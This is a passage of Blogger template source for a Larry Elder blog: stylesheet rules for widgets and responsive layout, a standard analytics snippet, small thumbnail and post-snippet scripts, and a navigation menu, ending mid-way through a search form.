.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
